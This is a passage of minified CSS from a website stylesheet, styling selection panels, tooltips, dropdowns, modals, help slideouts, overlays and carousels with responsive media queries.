input:focus+legend,.high-contrast-mode .selection-panels .radio-wpr fieldset input:checked+legend,.high-contrast-mode .selection-panels .radio-wpr fieldset input:focus+legend,.high-contrast-mode .selection-panels .radio-wpr input:checked+label,.high-contrast-mode .selection-panels .radio-wpr input:checked+legend,.high-contrast-mode .selection-panels .radio-wpr input:focus+label,.high-contrast-mode .selection-panels .radio-wpr input:focus+legend{outline:transparent dotted 2px;outline-offset:4px}.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin:0 7.5px;padding:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #c4c8cc}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin-right:15px;margin-left:15px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr label,.campaign .selection-panels .checkbox-wpr legend,.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr label,.campaign .selection-panels .checkbox-wpr legend,.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{margin-right:15px;margin-left:15px}}.selection-panels .checkbox-wpr label:before,.selection-panels .checkbox-wpr legend:before,.selection-panels .radio-wpr label:before,.selection-panels .radio-wpr legend:before{top:15px;left:15px}.selection-panels .checkbox-wpr label:focus,.selection-panels .checkbox-wpr label:hover,.selection-panels .checkbox-wpr legend:focus,.selection-panels .checkbox-wpr legend:hover,.selection-panels .radio-wpr label:focus,.selection-panels .radio-wpr label:hover,.selection-panels .radio-wpr legend:focus,.selection-panels .radio-wpr legend:hover{border:1px solid #006AC3}.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:7.5px}.selection-panels .checkbox-wpr label span,.selection-panels .checkbox-wpr legend span,.selection-panels .radio-wpr label span,.selection-panels .radio-wpr legend span{display:inline-block;margin-left:45px;margin-bottom:15px}.selection-panels .checkbox-wpr label span:last-child,.selection-panels .checkbox-wpr legend span:last-child,.selection-panels .radio-wpr label span:last-child,.selection-panels .radio-wpr legend span:last-child{margin-bottom:0}.selection-panels .checkbox-wpr label span.label-img,.selection-panels .checkbox-wpr legend span.label-img,.selection-panels .radio-wpr label span.label-img,.selection-panels .radio-wpr legend span.label-img{margin-left:0;margin-bottom:20px;text-align:center}.selection-panels .checkbox-wpr label img,.selection-panels .checkbox-wpr legend img,.selection-panels .radio-wpr label img,.selection-panels .radio-wpr legend img{width:100%;max-width:80px}@media (max-width:768px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:1;-webkit-flex:1 47%;-ms-flex:1 47%;flex:1 47%;margin-bottom:15px!important}}@media (max-width:639px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:0;-webkit-flex:0 100%;-ms-flex:0 100%;flex:0 100%;margin-bottom:15px!important}}@media (max-width:768px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:160px}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:calc(160px + (240 - 160) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:15px}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:240px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr label:last-child,.campaign .selection-panels .checkbox-wpr legend:last-child,.campaign .selection-panels .radio-wpr label:last-child,.campaign .selection-panels .radio-wpr legend:last-child{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{height:calc(160px + (240 - 160) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr label:last-child,.campaign .selection-panels .checkbox-wpr legend:last-child,.campaign .selection-panels .radio-wpr label:last-child,.campaign .selection-panels .radio-wpr legend:last-child{margin-right:15px}.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{height:240px}}.selection-panels .radio-wpr label span,.selection-panels .radio-wpr legend span{margin:0;text-align:center}@media (max-width:639px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:1;-webkit-flex:1 44%;-ms-flex:1 44%;flex:1 44%;margin-bottom:15px!important}}.readonly-wpr{margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.readonly-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.readonly-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .readonly-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .readonly-wpr{margin-bottom:30px}}.readonly-wpr:last-child{margin-bottom:0}.readonly-wpr .readonly-item{margin-bottom:15px;color:#585858;display:table}.readonly-wpr .readonly-item .item-name,.readonly-wpr .readonly-item .item-value{display:table-cell;line-height:2.4rem;font-size:1.6rem}.readonly-wpr .readonly-item:first-child{margin-top:0}.readonly-wpr .readonly-item:last-child{margin-bottom:0}.readonly-wpr .readonly-item .item-name{padding-right:5px}.dropdown-overlay .dropdown-content,.input-dropdown,.modal,.tooltip{background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.dropdown-overlay .dropdown-content:after,.input-dropdown:after,.modal:after,.tooltip:after{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #c4c8cc;pointer-events:none}.tooltip-trigger{display:inline-block;cursor:pointer;font-size:inherit;text-decoration:none}.tooltip-trigger>.trigger-icon{display:inline-block;margin-left:15px}.tooltip-trigger>.trigger-icon:before{content:url(../images/ui/ui-tooltip-blue.svg);display:inline-block;height:20px;width:20px;vertical-align:middle;line-height:0}.input-dropdown,.tooltip{display:none;position:relative;font-size:1.4rem;line-height:2rem}@media (min-width:639px) and (max-width:1200px){.input-dropdown,.tooltip{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2rem + (24 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.input-dropdown,.tooltip{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .input-dropdown,.campaign .tooltip{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2rem + (24 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .input-dropdown,.campaign .tooltip{font-size:1.6rem;line-height:2.4rem}}.input-dropdown .input-dropdown-inner,.input-dropdown .tooltip-inner,.tooltip .input-dropdown-inner,.tooltip .tooltip-inner{padding:0 36px 0 20px;margin:20px 4px 20px 0;width:300px;max-height:200px;overflow-y:auto}@media (max-width:639px){.input-dropdown .input-dropdown-inner,.input-dropdown .tooltip-inner,.tooltip .input-dropdown-inner,.tooltip .tooltip-inner{width:100%}}.input-dropdown:before,.tooltip:before{content:"";background:url(../images/ui/ui-tool-tip.svg) no-repeat;background-size:11px 11px;display:inline-block;width:16px;height:9px;position:absolute;top:-14px;z-index:2}.input-dropdown.leftedgebottom,.tooltip.leftedgebottom{margin-top:20px;margin-left:-6px}.input-dropdown.leftedgebottom:before,.tooltip.leftedgebottom:before{left:10px;top:-9px;width:11px;height:11px}.input-dropdown.rightedgebottom,.tooltip.rightedgebottom{margin-top:20px;margin-right:-6px}.input-dropdown.rightedgebottom:before,.tooltip.rightedgebottom:before{right:10px;top:-9px;width:11px;height:11px}.input-dropdown.leftedgetop,.tooltip.leftedgetop{margin-bottom:20px;margin-left:-6px}.input-dropdown.leftedgetop:before,.tooltip.leftedgetop:before{top:auto;left:10px;bottom:-9px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);width:11px;height:11px}.input-dropdown.rightedgetop,.tooltip.rightedgetop{margin-bottom:20px;margin-right:-6px}.input-dropdown.rightedgetop:before,.tooltip.rightedgetop:before{top:auto;right:10px;bottom:-9px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);width:11px;height:11px}.input-dropdown.righttopedge,.tooltip.righttopedge{margin-left:20px;margin-bottom:6px}.input-dropdown.righttopedge:before,.tooltip.righttopedge:before{left:-9px;top:10px;width:11px;height:11px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.input-dropdown.rightbottomedge,.tooltip.rightbottomedge{margin-left:20px;margin-top:6px}.input-dropdown.rightbottomedge:before,.tooltip.rightbottomedge:before{top:auto;left:-9px;bottom:10px;width:11px;height:11px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.input-dropdown.lefttopedge,.tooltip.lefttopedge{margin-right:20px;margin-bottom:6px}.input-dropdown.lefttopedge:before,.tooltip.lefttopedge:before{right:-9px;top:10px;width:11px;height:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.input-dropdown.leftbottomedge,.tooltip.leftbottomedge{margin-right:20px;margin-top:6px}.input-dropdown.leftbottomedge:before,.tooltip.leftbottomedge:before{top:auto;right:-9px;bottom:10px;width:11px;height:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.input-dropdown .close,.tooltip .close{background:0 0;border:0;margin:0;padding:0;position:absolute;height:14px;width:14px;right:20px;top:15px;cursor:pointer;overflow:hidden}.input-dropdown .close:before,.tooltip .close:before{content:url(../images/ui/ui-close-blue.svg);display:block;height:14px;width:14px;line-height:0;font-size:0}.input-dropdown .close img,.tooltip .close img{display:none}@media (max-width:639px){.input-dropdown,.tooltip{width:100%;margin:0!important}.input-dropdown:before,.tooltip:before{content:none!important}}.input-dropdown-trigger{position:relative}.input-dropdown-trigger .dropdown-icon{width:35px;height:52px;position:absolute;right:0;bottom:0}.input-dropdown-trigger .dropdown-icon:after{content:url(../images/ui/ui-thin-chevron-down-blue.svg);width:12px;height:7px;display:inline-block;position:absolute;right:11px;bottom:20px;font-size:0;line-height:0;pointer-events:none}.input-dropdown{margin-top:3px!important}.input-dropdown .input-dropdown-inner{max-height:none;padding-right:20px}.popup_wrapper.tooltipwpr{overflow:visible!important}@media (max-width:639px){.popup_wrapper.tooltipwpr{left:15px!important;right:15px!important;position:fixed!important;top:50%!important;margin-top:-25%}}.dropdown-overlay{position:relative;display:inline-block;margin-bottom:0;padding:0 0 5px}.dropdown-overlay .dropdown-text{border:none;background:0 0;margin:0;padding:0;font-size:1.4rem;line-height:2.1rem;cursor:pointer}@media (min-width:639px) and (max-width:1200px){.dropdown-overlay .dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.dropdown-overlay .dropdown-text{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .dropdown-overlay .dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .dropdown-overlay .dropdown-text{font-size:1.6rem;line-height:2.4rem}}.dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-chevron-down-blue.svg);width:12px;height:7px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}.banner.fw-bnr .dropdown-overlay .dropdown-text:after,.bg-blue .dropdown-overlay .dropdown-text:after,.bg-dark-blue .dropdown-overlay .dropdown-text:after,.callout-blue .dropdown-overlay .dropdown-text:after,.global-nav .dropdown-overlay .dropdown-text:after,.inverse .dropdown-overlay .dropdown-text:after,.logo-wpr .dropdown-overlay .dropdown-text:after,.section-blue .dropdown-overlay .dropdown-text:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,footer .dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-chevron-down-white.svg)}.dropdown-overlay .dropdown-content{padding:20px;display:none;position:absolute;left:100%;margin:3px 0 0 -25px;z-index:9999;color:#252525!important;white-space:normal;min-width:250px}.dropdown-overlay .dropdown-content a{display:inline-block;color:#006AC3!important;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.dropdown-overlay .dropdown-content a:hover,footer .main-footer .main-footer-inner a,footer a:hover{text-decoration:underline}.dropdown-overlay .dropdown-content a:active,.dropdown-overlay .dropdown-content a:focus,.dropdown-overlay .dropdown-content a:visited{color:#006AC3!important;text-decoration:none}.dropdown-overlay .dropdown-content:before{content:"";background:url(../images/ui/ui-tool-tip.svg);background-size:10px 10px;display:inline-block;width:10px;height:10px;position:absolute;left:15px;top:-8px;z-index:100}.dropdown-overlay .dropdown-content :focus:not(.btn):-moz-focusring{outline:#000 dotted 1px!important}.dropdown-overlay.right .dropdown-content{left:auto;right:0!important;margin-right:-17px}.dropdown-overlay.right .dropdown-content:before{left:auto;right:15px}.dropdown-overlay.center .dropdown-content{left:auto;right:auto}.dropdown-overlay.center .dropdown-content:before{left:auto;right:50%;margin-left:-5px}.popup_wrapper{overflow:hidden!important}.modal{padding:0;width:100%;max-width:970px;position:relative;overflow:visible}@media (max-width:639px){.modal{height:100%}}@media (orientation:landscape) and (max-width:820px){.modal{height:100%}.modal.frameless,.modal.video{width:80%}}.modal.frameless,.modal.video{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;outline:0!important;height:auto}.modal.frameless:after,.modal.video:after{content:none}.modal .close:before,.modal.frameless .close:before,.modal.video .close:before{content:url(../images/ui/ui-close-white.svg);display:inline-block;height:20px;line-height:0;font-size:0}.modal.frameless .close,.modal.video .close{background:0 0;border:none;border-radius:none;margin:0;padding:0;top:-20px;right:20px;height:20px;width:20px}.modal.frameless .close:before,.modal.video .close:before{width:20px}.modal.locked .close,.slideout{display:none}.modal.frameless .modal-inner,.modal.video .modal-inner{padding:0;margin:20px;min-height:0}.modal .modal-inner{overflow-y:auto;overflow-x:hidden;margin:20px 4px 20px 20px;padding-right:16px;max-height:558px;min-height:358px}@media (orientation:landscape) and (max-width:820px){.modal.frameless .close,.modal.video .close{top:20px;right:-20px}.modal .modal-inner{max-height:calc(100% - 40px);min-height:0;margin-right:0;padding-right:40px}}@media (max-width:639px){.modal .modal-inner{max-height:calc(100% - 40px);min-height:0;margin-right:0;padding-right:40px}}.modal .close{background:0 0;border:none;border-radius:none;margin:0;padding:0;position:absolute;top:-40px;right:0;height:20px;width:20px;overflow:hidden}.modal .close:before{width:20px}@media (orientation:landscape) and (max-width:820px){.modal .close{position:absolute;right:20px;top:20px;width:15px;z-index:300;cursor:pointer}.modal .close:before{content:url(../images/ui/ui-close-blue.svg);display:inline-block;height:15px;width:15px;line-height:0;font-size:0}}@media (max-width:639px){.modal .close{position:absolute;right:20px;top:20px;width:15px;z-index:300;cursor:pointer}.modal .close:before{content:url(../images/ui/ui-close-blue.svg);display:inline-block;height:15px;width:15px;line-height:0;font-size:0}}.modal .close:-moz-focusring{outline:#fff dotted 1px}.slideout{position:fixed;bottom:0;height:calc(100% - 300px);max-height:400px;background-color:#fff;z-index:200;width:100%;-webkit-box-shadow:inset 0 -15px 15px -15px rgba(0,0,0,.2);box-shadow:inset 0 -15px 15px -15px rgba(0,0,0,.2);padding-top:15px;padding-bottom:15px}@media (max-width:639px){.slideout{height:calc(100% - 150px)}}.slideout .slideout-inner{overflow:scroll;height:100%;width:100%;padding-top:0;padding-bottom:0;background-color:#fff;-webkit-overflow-scrolling:touch}.slideout .close{width:80px;height:40px;position:absolute;top:0;left:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;display:block;max-height:100%;overflow:hidden}.help-slideout,.offset-overlay-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.slideout .close:before{content:url(../images/ui/ui-slide-out-close.svg);position:absolute;top:0}.help-slideout{display:flex;width:auto;position:fixed;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);top:25%;bottom:auto;-webkit-transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;z-index:2}.help-slideout.open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.help-slideout.open .help-btn button .help-icon:after{content:url(../images/ui/ui-close-white.svg);height:20px;width:20px;margin-top:-10px;margin-left:-10px}.help-slideout .help-btn{border:2px solid #006AC3;width:60px;height:auto;margin-left:-60px}.help-slideout .help-btn button{height:100%;width:100%;margin:0;padding:0;color:#006AC3;background:#fff}.help-slideout .help-btn button .help-text{margin-left:-60px;font-size:18px!important;text-align:center;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;left:15px;bottom:20px}.help-slideout .help-btn button .help-icon{display:block;background-color:#006AC3;width:56px;height:58px;position:absolute;top:0}.help-slideout .help-btn button .help-icon:after{content:url(../images/icons/icon-help-inverse.svg);display:block;height:30px;width:30px;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px}.help-slideout .help-content{width:260px;background-color:#fff;border:2px solid #006AC3;border-left:none;padding:20px 15px}@media (max-width:639px){.help-slideout{display:block;width:100%;right:auto;top:auto;bottom:0;z-index:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.help-slideout.open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.help-slideout .help-btn{height:60px;float:right;margin-left:0;margin-top:-60px}.help-slideout .help-btn button .help-icon{margin-top:-60px}.help-slideout .help-btn button .help-text{display:none}.help-slideout .help-content{clear:both;width:100%}}body.overlay-visible{overflow:hidden}.overlay{background-color:rgba(56,56,56,.8);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;z-index:150}.overlay-visible,.slick-dots li.slick-active button{opacity:1}.offset-overlay-wpr{display:flex;margin:30px 0}.offset-overlay-wpr .offset-overlay-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:500px;width:100%;position:relative;margin-bottom:60px}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg{height:100%;width:100%;border-radius:8px;overflow:hidden;position:absolute;top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-right{right:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-left{left:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-top{padding-bottom:60px;padding-top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-bottom{padding-top:60px;padding-bottom:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .offset-overlay-img{display:block;height:100%;width:100%}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content{padding:40px 0;display:block;position:relative}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-right{margin-left:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-left{margin-right:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-center,.vjs-no-js,.vjs-poster img{margin:0 auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-top{padding-bottom:60px;padding-top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-bottom:-60px}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.w-100,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.w-full{padding:0 60px}@media (max-width:639px){.offset-overlay-wpr{margin:15px -15px}.offset-overlay-wpr .offset-overlay-inner{margin-bottom:0;padding-top:120px;padding-bottom:0;min-height:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg{padding:0!important;height:100%;max-height:135px;width:100%!important;border-radius:0;bottom:auto;left:auto;right:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content{margin:0 15px!important;padding:0!important;width:auto!important}}.carousel-banner .carousel-ctrl .carousel-next,.carousel-banner .carousel-ctrl .carousel-prev,.carousel-wpr .carousel-ctrl .carousel-next,.carousel-wpr .carousel-ctrl .carousel-prev{border:0;cursor:pointer;background:0 0;line-height:0;font-size:0}.carousel-wpr{overflow:hidden;position:relative;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr{margin-top:30px;margin-bottom:30px}}.carousel-wpr:first-child{margin-top:0}.carousel-wpr:last-child{margin-bottom:0}.carousel-wpr[data-visible-slide]{margin-left:-7.5px;margin-right:-7.5px}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:7.5px;padding-right:7.5px}.carousel-wpr .carousel-inner{position:relative;overflow:hidden}.carousel-wpr .carousel-inner .slick-list{-webkit-transform:none;-ms-transform:none;transform:none}.carousel-wpr .carousel-inner .carousel-item{display:block!important;height:auto!important;visibility:hidden;position:absolute;outline-offset:-3px}.carousel-wpr .carousel-inner .carousel-item:first-child{visibility:visible;position:relative}.carousel-wpr .carousel-inner .carousel-item img{text-align:center;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr[data-visible-slide]{margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}.carousel-wpr .carousel-inner .carousel-item img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr[data-visible-slide]{margin-left:-15px;margin-right:-15px}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:15px;padding-right:15px}.carousel-wpr .carousel-inner .carousel-item img{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr[data-visible-slide]{margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-wpr[data-visible-slide] .carousel-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-wpr .carousel-inner .carousel-item img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr[data-visible-slide]{margin-left:-15px;margin-right:-15px}.campaign .carousel-wpr[data-visible-slide] .carousel-item{padding-left:15px;padding-right:15px}.campaign .carousel-wpr .carousel-inner .carousel-item img{margin-top:30px;margin-bottom:30px}}.carousel-wpr .carousel-inner .carousel-item img:first-child{margin-top:0}.carousel-wpr .carousel-inner .carousel-item img:last-child{margin-bottom:0}.carousel-wpr .carousel-inner .carousel-item .btn{display:table}.carousel-wpr .carousel-inner.slick-initialized .carousel-item{visibility:visible;position:relative}@media (max-width:639px){.carousel-wpr .carousel-inner{margin:0}.carousel-wpr.side-controls .carousel-inner .carousel-item{padding:0}}.carousel-wpr .carousel-ctrl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr .carousel-ctrl{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr .carousel-ctrl{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr .carousel-ctrl{margin-top:30px}}.carousel-wpr .carousel-ctrl .carousel-indicators{margin:0 30px}.carousel-wpr .carousel-ctrl .carousel-prev{width:6px;height:10px;position:relative}.carousel-wpr .carousel-ctrl .carousel-prev:before{content:url(../images/ui/ui-previous-arrow-small-default.svg);width:6px;height:10px;position:absolute;top:0;left:0}.carousel-wpr .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(../images/ui/ui-previous-arrow-small-disabled.svg)}.carousel-wpr .carousel-ctrl .carousel-next{width:6px;height:10px;position:relative}.carousel-wpr .carousel-ctrl .carousel-next:before{content:url(../images/ui/ui-next-arrow-small-default.svg);width:6px;height:10px;position:absolute;top:0;right:0}.carousel-wpr .carousel-ctrl .carousel-next.slick-disabled:before{content:url(../images/ui/ui-next-arrow-small-disabled.svg)}.carousel-wpr.side-controls .carousel-inner{margin:0 35px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr.side-controls .carousel-inner{margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(35px + (50 - 35) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr.side-controls .carousel-inner{margin-left:50px;margin-right:50px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr.side-controls .carousel-inner{margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr.side-controls .carousel-inner{margin-left:50px;margin-right:50px}}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev{width:20px;height:40px;position:absolute;top:50%;left:0;margin-top:-40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev:before{content:url(../images/ui/ui-previous-arrow-default.svg);width:20px;height:40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(../images/ui/ui-previous-arrow-disabled.svg)}.carousel-wpr.side-controls .carousel-ctrl .carousel-next{width:20px;height:40px;position:absolute;top:50%;right:0;margin-top:-40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-next:before{content:url(../images/ui/ui-next-arrow-default.svg);width:20px;height:40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-next.slick-disabled:before{content:url(../images/ui/ui-next-arrow-disabled.svg)}.carousel-wpr.side-controls>.divider{width:auto;margin:15px 35px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr.side-controls>.divider{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(35px + (50 - 35) * 